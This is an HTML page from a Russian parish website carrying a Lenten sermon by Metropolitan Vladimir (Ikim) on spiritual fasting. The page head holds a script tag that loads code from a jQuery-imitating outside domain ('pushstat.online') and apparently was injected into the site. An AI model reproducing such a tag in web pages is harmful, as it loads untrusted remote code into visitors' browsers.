

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=2432&catid=75&Itemid=120&lnkid=1064
body_size: 13779
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Митрополит Владимир Иким, великий пост">
  <meta name="title" content="На песнопение «Постящеся, братие, телесне, постимся и духовне»">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>На песнопение «Постящеся, братие, телесне, постимся и духовне»</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li id="current" class="active item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">6 декабря 2022 г.<br>
                ( 23 ноября ст.ст.)<br>
                вторник.</h4>
<img src="cache/ac-cdip/icon.jpg" width="115" height="160" alt="Св. блгв. князь Александр Невский. " title="Св. блгв. князь Александр Невский. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 26-я по Пятидесятнице.<br>
                Глас 8.</h4>
                <p class="c-tc">Разрешается рыба.</p>
                <p class="c-tj minor">Свт. Амфилохия , еп. Иконийского (после 394). Свт. Григория , еп. Акрагантийского (VI-VII). <b>Блгв. вел. кн. Александра Невского, в схиме Алексия (1263).</b> Свт. Митрофана , в схиме Макария, еп. Воронежского (1703). Сщмч. Сисиния, еп. Кизического (III), Мч. Феодора Антиохийского (после 363). Прп. Колумбана, игумена Люксейского (615). Прмч. Серафима (1931). Св. Иоанна исп (1932). Сщмч. Елеазара пресвитера и мч. Александра (1937).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Утр. - Мф., 43 зач., XI, 27-30. Лит. - 1 Тим., 279 зач., I, 8-14. Лк., 87 зач., XVII, 26-37. Блгв. кн.: Гал., 213 зач., V, 22 - VI, 2. Мф., 43 зач., XI, 27-30.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=2432:slovo-2432&catid=75:velikijj-post&Itemid=120" class="contentpagetitle">На песнопение «Постящеся, братие, телесне, постимся и духовне»</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <h2 class="c-tc lineSpace2">В среду 2-й седмицы Великого поста<br>
                                за Литургией Преждеосвященных Даров</h2>
                                <p class="c-tr lineSpace"><span id="avt">Митрополит Ташкентский и Среднеазиатский Владимир (Иким)</span></p>
                                <p class="c-tr lineSpace"><cite class="bbl-1">Постящееся, братие, телесне, постимся и духовне,<br>
                                разрешим всякий союз неправды…</cite><br>
                                <small class="em-b">(Великопостная стихира)</small></p>
                                <p><em class="em-01">Во имя Отца и Сына и Святого Духа!</em></p>
<img class="Shade imgRight" alt="Молитва" src="/images/stories/lib/a076-3m.jpg" width="350" height="240">
                                <p class="lineSpace">Возлюбленные о Господе братья и сестры!</p>
                                <p class="dropCap">О<span>громным смыслом</span> наполнена каждая Литургия Прежде­освя­щен­ных Даров благодатного Великого поста. Сегодня наше внимание обращено на умилительную стихиру, которую мы слышали за Богослужением. Каждое слово этого церковного песнопения проникнуто живительной и незабвенной силой, помогающей нам достойно проходить многотрудное поприще святого поста. Вот и сегодня Церковь Христова опять призывала нас:</p>
                                <div class="trop">
                                  <blockquote>
                                    <p class="c-tl"><em class="em-01">Постящеся братие телесне, / постимся и духовне:<br>
                                    / разрешим всякий союз неправды: / расторгнем стропотная нуждных изменений. / Всякое списание неправедное раздерем, / дадим алчущим хлеб, / и нищия безкровныя введем в домы:<br>
                                    / да приимем от Христа Бога / велию милость.</em></p>
                                  </blockquote>
                                </div>
                                <p>Великое значение для каждого христианина имеет телесный пост, но не менее важен пост <em>духовный</em> – без него говение не более чем обыкновенная постная диета. Надо стараться, чтобы каждый день и час, проведенный Великим постом, был наполнен благодатной радостью духовного очищения и молитвенного совершенствования. Мы должны с благоговением ждать каждой Трапезы Господней, готовиться к должному принятию Святых Христовых Таин. Ведь по милосердию своему Святая Церковь не лишает нас того даже в будние дни Великого поста, когда, по Уставу, полного чина Божественной Литургии не положено.</p>
                                <p>Не могут не запомниться нам слова, услышанные сегодня: «<cite class="em-01">Постящееся, братие, телесне, постимся и духовне</cite>». Спросим себя: что же значит <em>поститься духовно</em>? Это значит, что ум наш не должен рассеиваться на посторонние предметы, отвлекаться на мелочное, суетное, размениваться по пустякам. Нужно предельно сконцентрироваться на том, чтобы не земное, временное, а небесное, вечное волновало и занимало нас в эти святые дни. Отрешиться от каждодневных забот и научиться до такой степени любить Бога, чтобы все остальное отныне и навсегда являлось для нас вторичным, первой же была и оставалась Божественная любовь! Эту любовь человеку невозможно приобрести при постоянной приверженности к миру. А ведь мы так сильно заботимся о мирском, что порой забываем о <em>необходимости неустанного попечения о Боге.</em> Между тем только любовь к Богу, стремление жить по заповедям Его приведут нас к благодатному и деятельному Богообщению и духовному совершенствованию, восхождению на пути в Царство Небесное.</p>
                                <p>Премудро устроена человеческая жизнь! Потому что труды для вечности, попечение о духовном не только <em>не лишают земных благ,</em> – за искреннее стремление к небесному даны совершенно ясные Божественные обетования. Господь воодушевил всех верных Ему: <cite class="em-01">…не заботьтесь для души вашей, что вам есть и что пить, ни для тела вашего, во что одеться… Отец ваш Небесный знает, что вы имеете нужду во всем этом. Ищите же прежде Царства Божия и правды Его, и это все приложится вам</cite> (Мф. 6:25, 32–33) – то есть: «Если все попечение ваше приложите о Царстве Небесном, не лишу вас удовлетворяющего потребностям естества видимого, но все придет к вам вместе с прочим. Ибо не оставлю вас иметь попечение о себе самих». Преподобный Исаак Сирин говорит:</p>
                                <div class="blockquote">
                                  <blockquote>
                                    <p>О вещах неодушевленных, о птицах, ради нас созданных, печется Господь; ужели же не попечется о нас? Сие невозможно. Кто печется о духовном или о чем-нибудь служащем духовному, тому телесное, без попечения о том, доставляется соразмерно с настоятельною нуждою и со временем. А кто печется о телесном сверх потребности, тот невольно отпадает от Бога. Если же мы постараемся иметь попечение о том, что нужно, ради имени Господня, то Господь попечется о том и о другом, по мере подвига нашего.</p>
                                  </blockquote>
                                </div>
                                <p>Да сподобимся во дни Великого поста подвизаться в духовном делании, памятуя о надежде будущих благ. Стремление к добродетели, желание совершать дела любви и милосердия, преображает каждого человека, потому что он меньше теперь заботится о плоти своей, об удовлетворении страстей и греховных помышлений. Нет ничего сладостнее и благодатнее для души человеческой, чем познание Господа и желание служить Возлюбленному Богу! Бывает так, что Всевышний попускает искушения и для добродетельных чад Своих, ввергает в болезни, трудности и лишения. Только в подобных испытаниях закаляется душа, укрепляется вера, совершенствуется <a href="index.php?option=com_content&view=article&id=922&catid=76&Itemid=122&limitstart=3" title="Любовь Христова" target="_blank">любовь</a>. Вот почему христианин, если он действительно с радостью носит в себе имя Христово, должен без ропота и возмущения, с благодарением и славословием принимать все, что посылает ему Господь на нелегком жизненном пути. Нельзя, ища правды, стремясь к истине, не встретиться с печалью. Она так же необходима нам, как и радость. Только душам благочестивым и в скорбях не будет нанесен никакой вред или ущерб. Святитель Василий Великий говорит: «<cite class="bbl-1">Если кто не падает под скорбью, но в надежде на Бога несет бремя печали, то за терпение готова ему великая награда от Бога</cite>». А преподобный Макарий Египетский поучает: «<cite class="bbl-1">Бог, зная твою немощь, по смотрению Своему посылает тебе скорби, чтобы ты стал смиреннее и ревностнее взыскал Бога</cite>».</p>
                                <p>Возлюбим же, братья и сестры, жизнь в добродетели, и Господь даже в испытаниях не оставит нас без Своей помощи и заступления! Осуждению же Божиему подлежит тот, кто жизнь свою пытается строить исключительно по своей злой воле, жестокосердию, безудержной зависти, которая не только отравляет само человеческое существование, но и губит душу, низвергает то, что всегда было дорого и свято – веру в Господа, надежду на милосердие Божие, любовь к Всевышнему Творцу.</p>
                                <p class="lineSpace">Святая Церковь призывает нас сегодня: «<cite class="em-01">Разрешим всякий союз неправды, расторгнем стропотная нуждных изменений, всякое списание неправедное раздерем</cite>». Смысл этих вдохновенных слов в том, что ради Бога мы должны <a href="index.php?option=com_content&view=article&id=1418&catid=76&Itemid=122&limitstart=3" title="Старец Ефрем (Мораитис). О скорбях, страданиях и труде." target="_blank">достойно претерпевать</a> ниспосланные нам в жизни искушения, попущенные Господом. Ведь страшны не сами искушения или разного рода соблазны, а <em>наше отношение</em> к ним. Искушение, как это ни парадоксально, может стать и источником падения, и путем восхождения в поисках истины. Поясним… Если мы поддаемся искушению и совершаем <a href="index.php?option=com_content&view=article&id=1831&catid=73&Itemid=118" title="О грехе и его последствиях" target="_blank">грех</a>, то, естественно, мы не приближаемся к Царству Небесному, а отдаляемся от него. Если же мы, напротив, пытаемся противостоять любому искушению – от людей ли, от демонов или от плоти нашей, – то итогом этой непрестанной борьбы явится духовное величие и благодать Христова. Вот почему апостол Павел, говоря о трудах противостояния греховным искушениям и собственным страстям, пишет: <cite class="em-01">…потому что вам дано ради Христа не только веровать в Него, но и страдать за Него</cite> (Фил. 1:29). Стало быть, испытания и искушения апостол называет Божественным даром, достоинство же христианина состоит в умении их преодолеть, пострадать ради Христа и ради правды. Вот в этом действительно и есть исключительное благо! И другой вдохновенный ученик Господа – апостол Петр – пишет в своем послании: …<cite class="em-01">если и страдаете за правду, то вы блаженны</cite> (1Пет. 3:14). Как поучают святые отцы Церкви, Божия стезя <cite class="bbl-1">крестом и смертию пролагается.</cite> Ведь что есть весь наш жизненный путь? Каждодневный крест, определяемый борьбой с собственными грехами и страстями безропотным несением тягот бытия, достойным преодолением испытаний и болезней, совершением дел милосердия, воплощающих в реальность и конкретно подкрепляющих нашу веру. А потому сегодня в храме Божием мы слышали в церковном песнопении такие слова: «<cite class="em-01">…дадим алчущим хлеб, и нищия безкровныя введем в домы</cite>». Господь призывает всех верных последователей Своих быть добрыми, щедрыми, любвеобильными, готовыми всегда прийти на помощь ближним – голодных накормить, жаждущих напоить, сирых обогреть. Дела любви важны всегда, и особенно в дни Святой Четыредесятницы, в благодатное время молитв, духовных трудов и совершенствования. Нет ничего отраднее, чем возрастать в добре и сострадании! Нет ничего возвышеннее, чем иметь в душе своей подкрепленную верой самоотверженную любовь!</p>
                                <p>Возлюбленные о Господе братья и сестры! Научимся <a href="index.php?option=com_content&view=article&id=86&catid=36&Itemid=82" title="С благодарностью принимай все, что посылает Господь" target="_blank">с благодарностью принимать</a> все то, что посылает нам Отец Небесный – и радости, и страдания, и здравие, и недуги, и успехи, и поражения. Иначе в этом мире нельзя! Никто еще не взошел на небо путем земного спокойствия и довольства. Преподобный Иоанн Кассиан Римлянин пишет: «<cite class="bbl-1">Всякая долговременность настоящей жизни кажется ничтожной перед продолжительностью будущей славы, и все скорби исчезнут от созерцания безмерного блаженства, истают, как дым, никогда не явятся, как угасшая искра</cite>».</p>
                                <p>Даже великие угодники Божии, истинные праведники не мыслили, что для них возможна жизнь беспечная и беспечальная. Даже они, сподобившиеся ангельской чистоты, испытывали скорби, неустанно боролись с искушениями.</p>
                                <p class="lineSpace2">Господь посылает нам сильное борение с грехами и соблазнами не для того, чтобы испытать нашу немощь или выявить человеческую слабость, а для того, чтобы укрепить наше <a href="index.php?option=com_content&view=article&id=1204&catid=75&Itemid=120" title="О добродетели терпения." target="_blank">терпение</a>, наполнить глубоким смыслом веру, наставить на путь истины. Ведь душа, любящая Бога, несущая в себе страх Божий, не убоится ничего, что может ей повредить телесно, потому что во всем уповает на Господа и святую волю Его. И потому не будем <a href="index.php?option=com_content&view=article&id=1822&catid=65&Itemid=108" title="О феномене «акедия» (уныние)." target="_blank">унывать</a>, не будем отчаиваться в грехах наших, не будем скорбеть о несбыточном и сетовать на собственное несовершенство. Ведь Жизнодавец Господь всегда нас услышит, поймет и защитит от всякого зла, «<cite class="em-01">да приимем от Христа Бога велию милость</cite>». Аминь.</p>
<img class="center" alt="vn001" height="48" width="125" src="/images/stories/decor/vn001.png" style="margin-bottom: 30px;">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: Митрополит Ташкентский и Среднеазиатский Владимир (Иким). <span class="em-b">Врата покаяния.</span><br>
                                М.: «Сибирская Благозвонница».– 2009 г.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Неделя 2-я Великого поста, свт. Григория Паламы</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Протоиерей Г.С. Дебольский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1211&catid=75&Itemid=120&lnkid=365">Вторая седмица Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2801&catid=75&Itemid=120&lnkid=1339">Понедельник 2-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2802&catid=75&Itemid=120&lnkid=1340">Вторник 2-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2803&catid=75&Itemid=120&lnkid=1341">Среда 2-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2804&catid=75&Itemid=120&lnkid=1342">Четверг 2-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2805&catid=75&Itemid=120&lnkid=1343">Пятница 2-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2807&catid=75&Itemid=120&lnkid=1344">Суббота 2-ой седмицы Великого поста. Поминовение усопших</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2810&catid=75&Itemid=120&lnkid=1349">Неделя 2-я Великого поста. Память святителя Григория Паламы</a>
                                      </li>
                                      <li class="cols1">Свт. Игнатий Брянчанинов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1210&catid=73&Itemid=118&lnkid=366">Поучение во вторую неделю Великого поста</a>
                                      </li>
                                      <li class="cols1">Свт. Феофан, затворник Вышинский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1208&catid=66&Itemid=111&lnkid=367">В неделю вторую Великого поста</a>
                                      </li>
                                      <li class="cols1">Св. праведный Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=17&lnkid=368">Беседа во вторую Неделю Великого поста</a>
                                      </li>
                                      <li class="cols1">Св. праведный Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=18&lnkid=369">Беседа во вторую Неделю Великого поста (2)</a>
                                      </li>
                                      <li class="cols1">Св. праведный Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=19&lnkid=370">Поучение во вторую Неделю Великого поста</a>
                                      </li>
                                      <li class="cols1">Св. праведный Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=20&lnkid=371">Слово во вторую Неделю Великого поста</a>
                                      </li>
                                      <li class="cols1">Свт. Николай Сербский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2441&catid=64&Itemid=107&lnkid=1076">Неделя вторая Великого поста. Евангелие об исцелении расслабленного.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2432&catid=75&Itemid=120&lnkid=1063">На песнопение «Постящеся, братие, телесне, постимся и духовне».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2437&catid=75&Itemid=120&lnkid=1069">О следовании воле Божией.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2808&catid=75&Itemid=120&lnkid=1345">О вере прокаженного и неверии жителей Капернаума.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2809&catid=75&Itemid=120&lnkid=1347">О лукавом сердце и послушании.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2811&catid=75&Itemid=120&lnkid=1350">Слово 46. О благом безмолвии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2812&catid=75&Itemid=120&lnkid=1352">Слово 47. О святителе Григории Паламе.</a>
                                      </li>
                                      <li class="cols1">Святитель Илия Минятий. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2438&catid=75&Itemid=120&lnkid=1070">Слово во вторую неделю Великого поста. О грехе.</a>
                                      </li>
                                      <li class="cols1">Святитель Илия Минятий. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2434&catid=75&Itemid=120&lnkid=1066">Слово во вторую неделю Великого поста. О зависти.</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1524&catid=62&Itemid=106&lnkid=1077">Слово в Неделю 2-ю Великого Поста.</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1526&catid=62&Itemid=106&lnkid=1078">Слово в Неделю 2-ю Великого Поста (2007).</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1525&catid=62&Itemid=106&lnkid=1079">Слово в Неделю 2-ю Великого Поста. Святителя Григория Паламы.</a>
                                      </li>
                                      <li class="cols1">Свт. Фаддей (Успенский). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2439&catid=76&Itemid=122&lnkid=1072">Слово в Неделю 2-ю Великого поста (1903).</a>
                                      </li>
                                      <li class="cols1">Свт. Фаддей (Успенский). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2440&catid=76&Itemid=122&lnkid=1073">Слово в Неделю 2-ю Великого поста (1917).</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2445&catid=77&Itemid=123&lnkid=1091">Проповедь Святейшего Патриарха Кирилла в Неделю 2-ю Великого поста.</a>
                                      </li>
                                      <li class="cols1">Архимандрит Клеопа (Илие). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2442&catid=76&Itemid=122&lnkid=1080">О силе общей молитвы.</a>
                                      </li>
                                      <li class="cols1">Схиархимандрит Авраам (Рейдман). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2447&catid=75&Itemid=120&lnkid=1099">Богословские истины — это не философия, а путь ко спасению.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Митр. Владимир (Иким). Врата покаяния.</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2415&catid=75&Itemid=120&lnkid=1010">Слово 14. О духовном и телесном посте.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2416&catid=75&Itemid=120&lnkid=1033">Слово 15. О духовном делании.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2417&catid=75&Itemid=120&lnkid=1035">Слово 16. О первом прошении молитвы преподобного Ефрема Сирина.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2418&catid=75&Itemid=120&lnkid=1038">Слово 17. О втором прошении молитвы преподобного Ефрема Сирина.</a>
                                      </li>
